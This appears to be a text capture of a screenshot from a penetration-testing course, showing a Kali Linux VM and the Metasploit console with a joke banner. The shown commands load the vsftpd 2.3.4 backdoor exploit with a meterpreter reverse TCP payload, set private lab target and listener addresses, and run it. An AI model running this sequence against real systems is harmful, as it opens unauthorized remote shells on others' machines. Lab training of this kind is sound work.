 kali-linux-2026.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 4:28
kali@kali: ~
Session Actions Edit View Help
........../yddy/:...+hmo-...hdd:............\\=v=//............\\=v=//.........
Session one died of dysentery.
Press ENTER to size up the situation
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%% Date: April 25, 1848 %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%% Weather: It's always cool in the lab %%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Health: Overweight %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%% Caffeine: 12975 mg %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Hacked: All the things %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
Press SPACE BAR to continue
=[ metasploit v6.4.135-dev ]
+ -- --=[ 2,654 exploits - 1,338 auxiliary - 2,141 payloads ]
+ -- --=[ 432 post - 49 encoders - 14 nops - 12 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/unix/ftp/vsftpd_234_backdoor
[*] Using configured payload cmd/linux/http/x86/meterpreter_reverse_tcp
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.101
RHOSTS => 192.168.56.101
msf exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.56.102
LHOST => 192.168.56.102
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
KALI
udemy
Right Ctrl